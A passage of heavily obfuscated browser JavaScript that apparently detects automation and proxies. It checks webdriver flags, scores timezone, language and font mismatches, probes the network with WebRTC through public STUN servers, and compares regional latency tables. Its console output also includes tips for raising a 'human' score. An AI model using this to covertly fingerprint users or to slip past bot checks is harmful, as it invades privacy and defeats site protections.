_0x106ccd=window['driverDete'+_0x53b4a5(0xd38,0xc91,0x5d7,0x631)];_0x5994e3[_0x53b4a5(0x1228,0xc56,0xec0,0xfea)]('Driver\x20Det'+_0x53b4a5(0x485,0x1208,0xb14,0xcbf)+_0x3e3768(0x1148,0x11ba,0xfb0,0xd41)),_0x5994e3[_0x3e3768(0x1359,0xc32,0x10ea,0xf55)](_0x3e3768(0xa55,0xef2,0xb63,0xcbb)+'\x20drivers:',Array[_0x53b4a5(0xb6c,0xe9f,0x796,0xc11)](_0x106ccd[_0x53b4a5(0x14d4,0xe8e,0x1594,0xcd0)+'ivers'])),_0x5994e3[_0x3e3768(0xb17,0xf13,0x10ea,0x1754)](_0x3e3768(0x119d,0x11c7,0xd61,0xb5b)+_0x53b4a5(0xb4b,-0x4af,0x728,0x2a3),_0x106ccd['detectionS'+'core']),_0x5994e3['info'](_0x53b4a5(0xb2c,0xa97,0x100d,0x8bd)+_0x53b4a5(0x294,0x60b,0x531,0x422),_0x106ccd[_0x53b4a5(0x1333,0x8d0,0xd5a,0xf59)][_0x53b4a5(0xf8b,0xb17,0x1ab3,0x13e8)]),_0x5994e3['info'](_0x53b4a5(-0x27,-0x1b4,-0x227,0x65c)+_0x53b4a5(0xa22,0x131f,0x78b,0xf59)+':'),_0x106ccd['indicators']['forEach']((_0x1c4ef6,_0x3104fd)=>{function _0x4df36d(_0x603d39,_0x451261,_0x2b8b55,_0x5ef134){return _0x3e3768(_0x603d39-0x0,_0x2b8b55,_0x5ef134-0xc3,_0x5ef134-0x127);}function _0x3edb0d(_0xc9a3fb,_0xf7c949,_0x79cf3d,_0x261176){return _0x53b4a5(_0xc9a3fb,_0xf7c949-0xdf,_0x79cf3d-0x33,_0xf7c949- -0x15a);}if(_0x4df36d(0xb0b,0x1488,0x12f1,0xbb5)!==_0x4df36d(0xaa4,0x745,0x959,0x561))_0x5994e3[_0x3edb0d(0x1099,0xe90,0x8ab,0xb60)](_0x3104fd+(-0x17dc+-0x180b+-0x6d8*-0x7)+_0x4df36d(0x1278,0xeda,0xb3d,0x118d)+_0x1c4ef6[_0x4df36d(0x8a7,0xc46,0x132d,0xcab)]+']\x20'+_0x1c4ef6[_0x3edb0d(0xaf1,0xde6,0xee8,0x778)]+':\x20'+(_0x1c4ef6[_0x3edb0d(0x2fe,0x5d5,0x436,0xb64)+'n']||_0x1c4ef6[_0x3edb0d(0xee9,0x104b,0x13f7,0x16c2)]));else{const _0x78a029=_0x1d4800['rt']['ex'];_0x191a10[_0x4df36d(0xcfb,0x178e,0xeba,0x11ad)]('===\x20Cognit'+_0x4df36d(0x5e9,0xbfc,0xd43,0x6e3)+'est\x20==='),_0x3f885e[_0x4df36d(0x1589,0xf6a,0x17c6,0x11ad)](_0x4df36d(0x13e,0x4bb,0xbe3,0x7c9)+_0x4df36d(0x10db,0x4c9,0x417,0xc03)+_0x4df36d(0x1677,0xf79,0x17c9,0x13f8)+_0x4df36d(0xabf,0x14e9,0x69f,0xe19),_0x5bcf23[_0x4df36d(0xfaa,0x78a,0x15b6,0xe75)+_0x3edb0d(0x1361,0xf29,0xa04,0x773)]),_0x5b1646['info'](_0x4df36d(0x7c9,0x7c4,0x73f,0x858)+_0x4df36d(0x13bc,0x166a,0x1337,0x1000)+_0x4df36d(0xaaa,0x99d,0x55e,0xbf1),_0x78a029[_0x3edb0d(0x1388,0xdc0,0x56f,0xc77)][_0x3edb0d(0x783,0xd6e,0x6f1,0x5c1)+'uses']||-0x95c+-0x5*-0x683+0x1733*-0x1),_0x40b1ce[_0x4df36d(0x96b,0xd22,0x144d,0x11ad)]('-\x20Saccades'+_0x4df36d(0x1485,0x749,0x152a,0xe37)+'patterns):',_0x78a029['cognitive'][_0x3edb0d(0xbc1,0x498,0x934,0x3ef)]||0x10fd+-0x2b9+-0xe44),_0x5ad704['info']('-\x20Decision'+_0x3edb0d(-0x11b,0x478,0x68c,0x85b)+'y:',_0x78a029[_0x4df36d(0x1560,0xd3a,0xf3e,0x10dd)]['decisionCo'+'mplexity']||0x1*-0xdd5+-0x1be4+0xb*0x3cb),_0x2d6e75[_0x4df36d(0x14b2,0xde0,0xd32,0x11ad)](_0x3edb0d(0x9e8,0x222,0x24d,0x3aa)+_0x3edb0d(0x10db,0x1124,0x18f6,0x8f2),_0x78a029[_0x3edb0d(0x148a,0xdc0,0x1366,0x87f)]['fatigue']||-0x12c2+0x2545+-0x1*0x1283),(_0x78a029[_0x3edb0d(0x149f,0xdc0,0x1213,0xd4d)][_0x3edb0d(0x10e8,0xd6e,0xe6b,0x939)+_0x4df36d(0xe28,0x7e7,0x14a0,0xc6e)]||-0x136d+-0xf51+-0x22be*-0x1)===-0x1324+-0x166d*-0x1+-0x349*0x1&&(_0x43e783['info']('💡\x20To\x20incre'+_0x4df36d(0x12aa,0x1625,0x1546,0x12fd)+_0x4df36d(0xf2a,0x177a,0xfb9,0x1082)),_0x4e7422[_0x3edb0d(0xbe7,0xe90,0x8c1,0x1615)](_0x3edb0d(0x1690,0x104c,0xcc5,0xb8a)+_0x3edb0d(0xe98,0x836,0xd32,0xeb0)+_0x4df36d(0xdc,0xa0a,0x64c,0x715)+_0x4df36d(0x61a,0x8f2,0xfb2,0x979)+_0x4df36d(0xe09,0x15d5,0xe6f,0xdfb)+'ses)'),_0x15f1b0[_0x4df36d(0xfe0,0x1a6c,0x1858,0x11ad)](_0x4df36d(0x83a,0x36b,0xdb1,0x677)+'up\x20and\x20dow'+'n\x20quickly\x20'+_0x4df36d(0x70e,0x538,-0x63,0x6d4)),_0x282280['info'](_0x3edb0d(0x10f,0x689,0x5dd,0x6eb)+'etween\x20for'+_0x3edb0d(0xf20,0x94d,0xf14,0xb48)+'ith\x20delays'),_0x1fae2c['info']('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3edb0d(-0x5d9,0x252,-0x198,0x1af))),_0x3e9e38[_0x3edb0d(0x5f0,0xe90,0xf86,0x1011)](_0x3edb0d(0x2a7,0x85f,0xcbb,0x5e)+'=========='+'==========');}}),_0x5994e3[_0x3e3768(0x157e,0xca0,0x10ea,0x1325)](_0x53b4a5(0x18a9,0x13f2,0x1420,0x1172)+_0x3e3768(0xb37,0x944,0xaa3,0xab2)+'ion\x20values'+':'),_0x5994e3[_0x53b4a5(0xb7b,0xa10,0xba4,0xfea)](_0x53b4a5(0xb14,0xae2,0x805,0x92e)+_0x53b4a5(0x1799,0xf33,0xce0,0xec3),_0x28b914['driverSign'+_0x53b4a5(0xcfb,0xe8d,0xf3e,0x9de)]),_0x5994e3[_0x3e3768(0x102a,0x10a8,0x10ea,0x177e)]('-\x20automati'+_0x53b4a5(0x8c2,0x620,0x869,0xaa0),_0x28b914[_0x3e3768(0x11e3,0x13b8,0x1295,0x16dc)+_0x3e3768(0x9ae,0x733,0xece,0xdeb)]),_0x5994e3[_0x3e3768(0xfe2,0x12d3,0x10ea,0x199a)](_0x3e3768(0xfb8,0xe93,0xee7,0xa97)+_0x3e3768(0x1b38,0x13d8,0x1477,0x148f)+'cks:'),_0x5994e3[_0x53b4a5(0x1175,0x164b,0x1643,0xfea)](_0x53b4a5(0x1087,0x1086,0x924,0xb70)+'r.webdrive'+'r:',navigator['webdriver']),_0x5994e3[_0x3e3768(0xe48,0x192e,0x10ea,0x186d)](_0x53b4a5(0x1490,0x10c0,0xb95,0x105c)+_0x53b4a5(0x7bc,0x299,0xedb,0xb49),window[_0x53b4a5(0xa9e,-0x23,0x269,0x565)]),_0x5994e3['info']('-\x20window._'+'_webdriver'+'_script_fn'+':',window[_0x3e3768(0x1089,0x80d,0x7cf,0xab8)+'r_script_f'+'n']),_0x5994e3[_0x3e3768(0x105e,0x1249,0x10ea,0xab4)](_0x3e3768(0x76c,0x782,0xaf7,0xb62)+'hrome:',!!window[_0x53b4a5(0x99a,0x1c0,0x6c1,0x5ee)]),_0x5994e3[_0x3e3768(0x19c3,0x1743,0x10ea,0x1721)](_0x53b4a5(0x1010,0x12dc,0x554,0xb70)+_0x3e3768(0xbb2,0x1415,0x1066,0x1870)+'length:',navigator[_0x53b4a5(0xc20,0x848,0x4b2,0xaff)][_0x3e3768(0x1966,0x139e,0x14e8,0x143e)]);}else this[_0x53b4a5(0x113c,0xaf9,0x16f1,0x1095)+_0x3e3768(0x3ad,0x596,0x83e,0x5a8)]();}else{if(_0x53b4a5(0xb1c,0x228,0xbf6,0x589)==='tOnmZ'){const _0x39688=_0x4fe39f/(-0x13a8*-0x1+-0x19*-0x155+-0x34f1)%_0x314d66,_0x386da8=_0x4ae588[_0x53b4a5(0x146a,0x712,0xf75,0xd04)](_0xaf60e/(-0x136a+0xc*0x1d3+0x1e*-0x15)/_0x15d33e);_0x509c2a[_0x508440]=(_0x39688*_0x386da8+_0x58c920*(-0x5fb*-0x3+0x1*0x1e5c+0x300d*-0x1))%(0xc0c+0x1a51+-0x255d),_0x25fb26[_0x1eb060+(-0x935*0x2+-0x270b+0x3976)]=(_0x39688+_0x386da8*(0xfc2+0x473+-0x1*0x1433)+_0xeaceb2*(-0x1562+0x1*-0xfcd+-0x254f*-0x1))%(0x2*0x6f1+0x15db+-0x22bd),_0x128bd5[_0x19e355+(-0xcfd*0x2+0x40b+0x15f1)]=(_0x39688*(0x1*0x14f2+-0x202b+0xb3b)+_0x386da8+_0x42358a*(-0x10ee+0x1af4+0x55*-0x1e))%(0x9c8*-0x3+-0x1*-0x680+0x8*0x2fb),_0x1c5649[_0x3716f5+(0x4be+-0x99e+0x4e3)]=-0x599*0x3+0x571+0xc59;}else _0x5994e3[_0x53b4a5(0x1243,0x124b,0xe37,0xfea)](_0x53b4a5(0x1575,0x18fd,0xf7f,0x1108)+_0x53b4a5(0x5dd,0xa6c,0xddf,0x551)+_0x53b4a5(0xcfc,0x7cf,0x9d6,0xc18)+'tialized\x20y'+'et');}_0x5994e3[_0x3e3768(0x13db,0xc5d,0x10ea,0x182c)](_0x3e3768(0x342,0xf68,0xab9,0xd07)+_0x3e3768(0x7a3,0xece,0xab9,0x956)+'==========');},window[_0x23ff90(0x1260,0xb00,0x3f2,0x10f6)+_0x33f303(0xe0a,0x159c,0x7e5,0x10b6)+'on']=function(){function _0x1168b1(_0x1d81e6,_0x54b4a2,_0x3bc866,_0x2107e5){return _0x33f303(_0x1d81e6,_0x54b4a2-0x10a,_0x3bc866-0x155,_0x2107e5-0x1ac);}_0x5994e3[_0x4fd876(0xfc1,0xcaa,0x1525,0xe9c)]('Manually\x20t'+_0x4fd876(0xca3,0xcee,0xe17,0x1392)+_0x4fd876(0x634,0x74b,0x9dc,-0x270)+_0x4fd876(0xd95,0x509,0x535,0x1479));function _0x4fd876(_0x576779,_0x5b4282,_0x4b0f75,_0x58f813){return _0x33f303(_0x5b4282,_0x5b4282-0x184,_0x4b0f75-0x1c5,_0x576779-0x213);}if(typeof _0x333048!=='undefined'){const _0x25268c=new _0x333048();window[_0x1168b1(0x4f4,0x89d,-0x4b,0x7f2)+_0x4fd876(0x608,0x8d2,-0x7,0x3a2)]=_0x25268c,_0x5994e3[_0x1168b1(0x1715,0xadd,0x1791,0xf5a)]('Ã¢Å“â€¦\x20Dr'+_0x1168b1(-0x334,0x107,0x54e,0x26a)+'tion\x20compl'+_0x1168b1(0x16ab,0x112f,0x1716,0x1081)),window[_0x4fd876(0xb6f,0x46a,0xe84,0xd1c)+'Detection']();}else _0x5994e3[_0x1168b1(0x11a5,0x113a,0xb2e,0xf5a)](_0x1168b1(0x10cc,0x177c,0x1846,0x1075)+_0x1168b1(0xa76,0xc4a,0x671,0x9d9)+_0x4fd876(0x7f0,0xff0,0x7d2,0xc46)+_0x4fd876(0x5ae,-0x206,0xc8b,0x145)+_0x1168b1(0x3ee,0x9,0x885,0x615));},window[_0x23ff90(0x1492,0xd59,0x127f,0x7dd)+_0x33f303(0x939,0x1541,0x1777,0x1162)]=function(){_0x5994e3[_0x3e720f(0x10d3,0x1752,0x1715,0xeff)](_0x392bbb(0x107f,0xac7,0xf85,0xad6)+_0x392bbb(0x1191,0xac4,0x112f,0xd41)+'Collection'+_0x392bbb(0x522,0xd8f,0xe1b,0xa16));const _0x16b4c2=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x392bbb(0x1121,0xac5,0x11e0,0x656)])||_0x392bbb(0x119,-0x122,0x46d,-0x9be)+'rt'in window||navigator[_0x392bbb(0x25a,0x599,0x3e2,-0x172)+'ints']>0x720*0x3+-0x48a+0x1af*-0xa;_0x5994e3[_0x392bbb(0xd1a,0xc6f,0x9ba,0x459)](_0x3e720f(0xe21,0x16ed,0x13fe,0x7ba)+'e:',_0x16b4c2?_0x392bbb(0x60d,0x8f0,0x26c,0x6d6):_0x3e720f(0xada,0x101c,0x74d,0x765)),_0x5994e3['info'](_0x392bbb(0x646,0x712,0xaa1,0xe65)+_0x3e720f(0x484,0x3e0,0x93c,0x416)),_0x5994e3[_0x3e720f(0x10d3,0xd01,0xf69,0xa4e)]('-\x20Timezone'+_0x392bbb(0x77b,0xd9f,0x859,0xefe),_0x28b914['timezoneFl'+_0x392bbb(0x91c,0xb08,0xf12,0x139b)]);function _0x3e720f(_0x513ecc,_0x48c5cf,_0x286219,_0x145d58){return _0x23ff90(_0x286219,_0x513ecc-0x20d,_0x286219-0x1d3,_0x145d58-0x16e);}_0x5994e3['info']('\x0aLanguage\x20'+_0x3e720f(0x484,0x7d,-0x35e,0x48b)),_0x5994e3[_0x392bbb(0x12d6,0xc6f,0x9c3,0x3ef)]('-\x20Language'+_0x3e720f(0x1203,0x13f0,0x929,0xf5f),_0x28b914['languageFl'+'ags']),_0x5994e3[_0x392bbb(0x13cd,0xc6f,0x404,0xaad)](_0x3e720f(0x121d,0xbde,0xbbc,0xe7f)+_0x3e720f(0x73b,-0x19b,0x693,0x20d)+_0x3e720f(0x683,0x792,0x366,0x1e9)+_0x392bbb(0x578,0xabe,0x12e9,0x9cf)+_0x3e720f(0x1227,0x1917,0x1370,0x1a11)),_0x5994e3[_0x3e720f(0x10d3,0x15ea,0x15a1,0x896)](_0x392bbb(0x6c5,0x8cf,0xdeb,0x2cb)+_0x392bbb(0x448,-0x132,0x1b7,-0x891),_0x28b914[_0x392bbb(0x1117,0x9f0,0x815,0x119d)]),_0x5994e3[_0x392bbb(0x3bf,0xc6f,0x12ba,0xda5)](_0x3e720f(0x99c,0xf0f,0xa4d,0xb08)+_0x3e720f(0x135f,0x18f6,0x15a5,0x1a1c)+_0x3e720f(0x11bc,0x1158,0xb94,0x1379)+'are):'),_0x5994e3[_0x392bbb(0x14ec,0xc6f,0x9bd,0xd67)](_0x392bbb(0xbb,-0x3d,-0x579,0x79d)+_0x3e720f(0x1203,0x1181,0xf71,0x988),_0x28b914[_0x3e720f(0x920,0x260,0x304,0xb1f)+_0x392bbb(0x8ef,0xb08,0xda8,0x12d4)]),_0x5994e3[_0x3e720f(0x10d3,0x9e9,0x1071,0x10f0)](_0x392bbb(0x11eb,0xf10,0x128f,0x901)+_0x392bbb(0x771,0xde2,0xf16,0xd6c)+':',_0x28b914[_0x3e720f(0x14ae,0xbf1,0x14d8,0xf7a)+_0x392bbb(0x9b,-0x127,0x2d3,-0x90d)]),_0x5994e3['info'](_0x392bbb(0xb33,0xf10,0x1298,0xa27)+'uirks:',_0x28b914[_0x3e720f(0x14ae,0xf4f,0x1d19,0x1571)+'ks']),_0x5994e3[_0x3e720f(0x10d3,0x1813,0x1213,0x1387)](_0x3e720f(0xe10,0x92b,0x678,0x539)+_0x3e720f(0xd3c,0xc41,0x1554,0x1536));function _0x392bbb(_0x22c2dd,_0x199110,_0x14ec8d,_0x48ec84){return _0x23ff90(_0x48ec84,_0x199110- -0x257,_0x14ec8d-0x1ea,_0x48ec84-0x8e);}_0x5994e3[_0x392bbb(0x1371,0xc6f,0x11c1,0x566)](_0x3e720f(0x33c,0xad2,-0xe,0x501)+_0x3e720f(0x1030,0xd3f,0xd59,0x166f)+_0x392bbb(0x230,-0x103,-0x27f,-0x7d6)+_0x392bbb(0xaf5,0x928,0x5e1,0xa59)+_0x3e720f(0xdd7,0xd0c,0x1059,0x1051)+'=timezone/'+_0x3e720f(0xf30,0x73d,0xa31,0x6e3)+_0x392bbb(0x111a,0xd1e,0x10de,0x149d)+_0x392bbb(0xcda,0xb2f,0x12dd,0x515)),_0x5994e3['info'](_0x392bbb(0xf95,0xa98,0x105e,0xfb9)+'lags:\x201=no'+_0x392bbb(0x1f7,0x721,0x521,0x431)+_0x392bbb(0xc98,0xadc,0xfe8,0x857)+_0x392bbb(0xdd2,0x7e2,0xff3,-0x29)+'4=too\x20many'+_0x3e720f(0xb85,0xc34,0xc77,0xd89)+_0x3e720f(0x14a8,0xf38,0x191b,0xda2)+_0x392bbb(0xa30,0x568,0xb51,0x5e1)),_0x5994e3[_0x392bbb(0x83e,0xc6f,0x72f,0x533)]('Font\x20flags'+_0x3e720f(0x1096,0x16db,0x11e6,0x1018)+'):');if(_0x16b4c2){if('iDohu'===_0x3e720f(0xca8,0x79b,0xb04,0x1346))return _0x2ccbfe['push']('No\x20WebRTC/'+_0x392bbb(0x50b,0xb9b,0x9f4,0x46f)+_0x3e720f(0x134f,0x145c,0xccd,0xb5e)+_0x3e720f(0x12b7,0x1b34,0x18ee,0x18d8)),_0x3d0157[_0x3e720f(0x4ad,0x7e5,0x505,0x3b9)]('\x0a');else _0x5994e3[_0x392bbb(0x6da,0xc6f,0x773,0x3da)](_0x3e720f(0x839,0x4fb,0xf27,0x5e0)+_0x392bbb(0x883,0x948,0xf5b,0x8b3)+_0x392bbb(0x1094,0xc62,0x96d,0x5db)+_0x3e720f(0x142e,0x1960,0x1bff,0xd55)+'3),\x202=Libe'+'ration\x20sig'+'nature\x20(al'+_0x392bbb(0x75c,0x4f0,0xc61,0x17e)+_0x3e720f(0x10b0,0x12d5,0xfc6,0xbf5)+_0x3e720f(0x603,0xd84,0x969,0x493));}else _0x5994e3['info'](_0x392bbb(-0x44e,0x35a,0x472,-0x284)+_0x3e720f(0x11c4,0x1280,0xe9b,0x144f)+_0x3e720f(0xbec,0x85c,0x1172,0xd7e)+'nts\x20(<8),\x20'+_0x3e720f(0x440,0x5a6,0x2f0,0x8a1)+_0x392bbb(0xa06,0x1042,0x11f2,0xe7f)+_0x392bbb(0x89b,0xf3b,0x15de,0xe92)+_0x392bbb(0xcad,0x523,0x836,0xd0e)+_0x392bbb(0xc90,0x46c,0x5b1,0xf7)+_0x392bbb(0xeb0,0x9b0,0xe43,0xabf));_0x5994e3[_0x392bbb(0xd28,0xc6f,0x5fb,0xa1b)](_0x3e720f(0x1105,0x18af,0x14a7,0xe59)+_0x392bbb(0x82d,0x1cb,-0x61,0x26c)+_0x392bbb(0x130c,0xd94,0x1669,0x6a6)+_0x392bbb(0x1646,0xe0f,0xfad,0xd06)+'s'+(_0x16b4c2?_0x3e720f(0x7b0,0x158,0x637,-0x61)+'on\x20mobile)':'')+(_0x3e720f(0x1204,0x1487,0x17be,0xa40)+_0x392bbb(-0x840,-0x55,-0x88c,-0x6ae)+_0x3e720f(0x11a3,0xfbb,0xeb5,0x1213)+_0x392bbb(0xc8e,0xa35,0x7a3,0x792)+_0x392bbb(-0x3ec,0x4b3,0x580,0x6b8)+_0x392bbb(0x160,0x94a,0xbe5,0xc1f)+_0x3e720f(0x117b,0xa27,0x14dc,0xb38)+'Ratio,\x2064='+_0x3e720f(0x551,0xd03,0x5,0x7bf)+'n,\x20128=scr'+_0x3e720f(0x6ab,0x247,0x9fa,-0xd)+'ch')),_0x5994e3[_0x392bbb(0xa27,0xc6f,0x67d,0xcf4)](_0x392bbb(0xa8b,0x63e,0x81c,0x564)+'=========='+_0x392bbb(0x329,0x63e,0x6c4,0x554)+_0x392bbb(0x40e,0x5c0,0x790,0xbe7));};}());const _0x2c93f5=()=>performance['now'](),_0x73bd2c=()=>Date['now'](),_0x255cb0=_0xcfdd1c=>_0xcfdd1c===-0x1634+-0x127f+0x28b3?0x14d*0x19+0x1584+-0x3609:Math[_0x340362(0x1570,0xa5f,0x17f9,0xff7)](-0x443*0x1+0x1*0x160f+-0x10cd,Math[_0x340362(0x12,0xa58,0x4e0,0x19b)](0x682+-0x170a+0x1089,Math[_0x3f02f1(0xad6,0xdfd,0x565,0xafe)](Math[_0x340362(0xdac,0xa65,0x805,0xec9)](0x68*0x6+-0x1*0x117c+0xf0d+_0xcfdd1c*(-0x234b+-0x1466*-0x1+-0x12cd*-0x1))*(0xd55+-0x1f6d+0x1220)))),_0xbd9ea2=(_0x5e4d90,_0x2e5f10=0x1382+-0x11de*-0x1+-0x2240)=>(window[_0x340362(0x15af,0x11fc,0x8a4,0xd2d)+_0x340362(0xa80,0x86a,0x468,0x92f)]||(_0x1f9eb5=>setTimeout(_0x1f9eb5,_0x2e5f10)))(_0x5e4d90,{'timeout':_0x2e5f10});class _0x4ad418{constructor(){this['detectionS'+_0x312ceb(0x56a,0x12ba,0xb77,0x140a)]=Date[_0xa135df(0x1320,0xb4c,0xf53,0x156b)](),this[_0xa135df(0xabe,0x12b9,0x136d,0x2dd)+_0x312ceb(0x236,0xd75,0x64e,0x105)]=0x6*0x300+0x5c*0x55+-0x1d04;const _0x149cd5={};_0x149cd5['webrtc']=null,_0x149cd5[_0xa135df(0x11a7,0x128e,0x18a8,0x18e7)]=null,_0x149cd5[_0xa135df(0x55e,-0x30b,0x177,-0x1c9)]=null,_0x149cd5[_0xa135df(0xd31,0xb8b,0x567,0xede)+'t']=null,this[_0xa135df(0x443,0xb36,0x4c6,0x6e6)]=_0x149cd5,this[_0x312ceb(0xbe5,0x158c,0xf8a,0xdc9)+'s']=['stun:stun.'+_0xa135df(0xfd2,0x82e,0x1819,0x985)+_0xa135df(0x9fc,0xdbb,0x95e,0x776),_0xa135df(0x150c,0x13f0,0x1116,0x19ea)+'.l.google.'+_0xa135df(0x6fc,0x225,0x86d,0x9bc),_0x312ceb(0xa0b,0xa9a,0x451,0x968)+'cloudflare'+_0xa135df(0x1433,0x15b1,0x1b09,0x12f3),_0xa135df(0xa7c,0x79f,0x50b,0x2c7)+_0x312ceb(0x1472,0x1032,0xf58,0x13eb)+'ol.org:347'+'8'];const _0xadbe7a={};_0xadbe7a[_0xa135df(0x4c9,0x6ff,0x302,-0x3a5)]=null,_0xadbe7a[_0xa135df(0x8ef,0x9dc,0x9f8,0xb76)]=0x0,_0xadbe7a['ttl']=0x493e0,this[_0xa135df(0x148a,0x19ab,0x1816,0x12c4)]=_0xadbe7a,this['hashSalt']=_0x312ceb(0xce5,-0x10d,0x41b,0x895)+_0xa135df(0xca9,0x9f2,0x1492,0x7c0)+_0xa135df(0xa26,0x1117,0x8c7,0xaff),this['strictSrfl'+_0x312ceb(-0x4ac,0x64b,0x288,-0x473)]=!![];const _0x45bbf0={};_0x45bbf0[_0xa135df(0xe04,0x74e,0xaed,0xb86)]=![],_0x45bbf0[_0xa135df(0x1263,0xa71,0x1a38,0xb7c)]=![];function _0xa135df(_0x125d00,_0x41b3ca,_0x2f970b,_0x15a443){return _0x3f02f1(_0x125d00-0x1a6,_0x15a443,_0x125d00-0x330,_0x15a443-0x88);}_0x45bbf0[_0xa135df(0x534,0x42,0x829,0x14e)]=![],_0x45bbf0[_0xa135df(0x8a1,0xacb,0xf5c,0x169)]=![],_0x45bbf0['carrier']=![],_0x45bbf0[_0x312ceb(0x1071,0x10d4,0xe45,0xf5e)+_0xa135df(0x10e2,0x16e5,0x135d,0x879)]=![],_0x45bbf0[_0x312ceb(0xaf6,0x7e9,0xa91,0x222)+_0x312ceb(0x383,0x489,0x3a0,0x17d)]=![],_0x45bbf0['homeRouter']=![],_0x45bbf0[_0xa135df(0xb54,0x351,0xb58,0x1011)]=![],_0x45bbf0[_0xa135df(0x122f,0x18d7,0x15be,0xdbe)]=![],this[_0x312ceb(0x7d0,0x39b,0x68b,0x719)+_0xa135df(0xb11,0x751,0x595,0x4e2)]=_0x45bbf0,this['conservati'+_0xa135df(0x45e,-0x100,0xcd8,0xd13)]=!![],this[_0x312ceb(-0x3b5,-0x36c,0x271,0x1e0)+'fidenceThr'+_0xa135df(0x7df,0x871,0x307,0xfe6)]=0xe2*-0x1f+-0x1e55+-0x1358*-0x3,this['requiredIn'+_0x312ceb(-0x1bd,-0x72e,0x17f,-0x3d0)+'nt']=-0x17d8+-0x15ab+-0x2d86*-0x1,this[_0x312ceb(0xa45,0xf57,0xae0,0x682)+'uestTimeou'+'t']=0x1*-0x1ead+-0x15b+0x25e4;const _0x34e510={};_0x34e510['na']='NA',_0x34e510['eu']='EU',_0x34e510['as']=_0x312ceb(-0x125,0x157,-0xad,0x2c5),_0x34e510['au']='AU',this['endpointRe'+_0xa135df(0x10fe,0xe43,0x1315,0xc4f)]=_0x34e510;const _0x925b71={};_0x925b71[_0xa135df(0x141b,0x12a5,0x12f5,0x1824)]=0xa,_0x925b71['typical']=0x1e,_0x925b71[_0xa135df(0x5bf,-0x2c3,0x15c,0x7af)]=0x50;const _0x28c8fe={};_0x28c8fe[_0xa135df(0x141b,0x1c8f,0x143c,0x154f)]=0x3c,_0x28c8fe['typical']=0x64,_0x28c8fe['max']=0x96;const _0x331f1e={};_0x331f1e[_0xa135df(0x141b,0x1201,0x15df,0x14af)]=0x78,_0x331f1e[_0xa135df(0x1499,0x14eb,0x1106,0x176d)]=0xb4,_0x331f1e[_0xa135df(0x5bf,0xb25,0x900,0x1bf)]=0xfa;const _0x3c17cf={};_0x3c17cf[_0xa135df(0x141b,0x188d,0xcb3,0x1b75)]=0x96,_0x3c17cf[_0xa135df(0x1499,0x17c0,0x1498,0x1465)]=0xc8,_0x3c17cf['max']=0x118;const _0x474081={};_0x474081[_0x312ceb(0xc37,0xd0e,0xdf0,0xca5)]=0x3c;function _0x312ceb(_0x3a2f08,_0x4ccd13,_0x49a01d,_0x274204){return _0x340362(_0x3a2f08-0x60,_0x4ccd13,_0x49a01d-0xb2,_0x49a01d- -0x207);}_0x474081[_0xa135df(0x1499,0x113d,0x170b,0x1aed)]=0x64,_0x474081[_0xa135df(0x5bf,0x1c3,0xb97,0xc7d)]=0x96;const _0x194ca3={};_0x194ca3[_0x312ceb(0x1567,0x893,0xdf0,0xfda)]=0x5,_0x194ca3['typical']=0x19,_0x194ca3['max']=0x3c;const _0x1a3aed={};_0x1a3aed[_0xa135df(0x141b,0x1741,0x1b78,0xf0f)]=0x64,_0x1a3aed[_0xa135df(0x1499,0x16e3,0x1be4,0x1988)]=0x96,_0x1a3aed[_0x312ceb(0x3ad,0x1c1,-0x6c,-0x1f6)]=0xdc;const _0x17cf8d={};_0x17cf8d[_0xa135df(0x141b,0xc11,0xfd7,0x18af)]=0xc8,_0x17cf8d[_0x312ceb(0x8d9,0x16a3,0xe6e,0xd55)]=0x118,_0x17cf8d[_0xa135df(0x5bf,-0x30f,0x541,0x67e)]=0x15e;const _0x980171={};_0x980171['min']=0x78,_0x980171[_0x312ceb(0xaec,0xa3d,0xe6e,0xca4)]=0xb4,_0x980171['max']=0xfa;const _0x3b753a={};_0x3b753a[_0xa135df(0x141b,0x130d,0xfa2,0x145e)]=0x64,_0x3b753a[_0x312ceb(0x1630,0x9a7,0xe6e,0xd5f)]=0x96,_0x3b753a[_0xa135df(0x5bf,0x86c,-0x8c,0x845)]=0xdc;const _0x1144a1={};_0x1144a1[_0x312ceb(0xd9c,0x1618,0xdf0,0xcf1)]=0xa,_0x1144a1[_0x312ceb(0xf52,0x1049,0xe6e,0xe83)]=0x28,_0x1144a1[_0xa135df(0x5bf,-0x8b,0xb77,0xdde)]=0x64;const _0x18718e={};_0x18718e['min']=0x50,_0x18718e[_0x312ceb(0x15d0,0x7d8,0xe6e,0xb49)]=0x96,_0x18718e[_0x312ceb(0x751,-0x766,-0x6c,-0x214)]=0xc8;const _0x3c2147={};_0x3c2147['min']=0x96,_0x3c2147[_0xa135df(0x1499,0x13cd,0x1968,0x1234)]=0xc8,_0x3c2147[_0x312ceb(-0x4d2,0x14b,-0x6c,-0x3c5)]=0x118;const _0x3955b2={};_0x3955b2[_0x312ceb(0x568,0xec0,0xdf0,0x59b)]=0xc8,_0x3955b2[_0xa135df(0x1499,0x11e9,0x18b9,0x1823)]=0x118,_0x3955b2['max']=0x15e;const _0x5df18f={};_0x5df18f[_0xa135df(0x141b,0x167d,0x1593,0xf8f)]=0x50,_0x5df18f['typical']=0x96,_0x5df18f['max']=0xc8;const _0x349a27={};_0x349a27[_0x312ceb(0x119f,0xa1b,0xdf0,0x1673)]=0xa,_0x349a27[_0xa135df(0x1499,0x10d0,0xfbb,0xd3e)]=0x1e,_0x349a27[_0x312ceb(-0xa6,-0x7e9,-0x6c,-0x5c0)]=0x3c;const _0x17de2f={};_0x17de2f['NA_to_NA']=_0x925b71,_0x17de2f[_0x312ceb(0x339,0x54f,0x1fe,0x60f)]=_0x28c8fe,_0x17de2f[_0x312ceb(0xc1b,0xdbb,0xc02,0x7cd)]=_0x331f1e,_0x17de2f[_0xa135df(0xb26,0x40b,0xc8f,0x118f)]=_0x3c17cf,_0x17de2f['EU_to_NA']=_0x474081,_0x17de2f[_0x312ceb(0x417,-0x321,0x14,-0x837)]=_0x194ca3,_0x17de2f[_0x312ceb(0x39d,0x10c3,0xabf,0xb79)]=_0x1a3aed,_0x17de2f[_0xa135df(0xb80,0xcfc,0x13eb,0x8f7)]=_0x17cf8d,_0x17de2f[_0xa135df(0x1094,0xe50,0x1016,0x15fb)]=_0x980171,_0x17de2f[_0x312ceb(0x883,0xa48,0xc3b,0xee5)]=_0x3b753a,_0x17de2f[_0xa135df(0x678,0xe1,0xd3a,0xdf7)+'IA']=_0x1144a1,_0x17de2f[_0xa135df(0xcfb,0xe72,0x10fd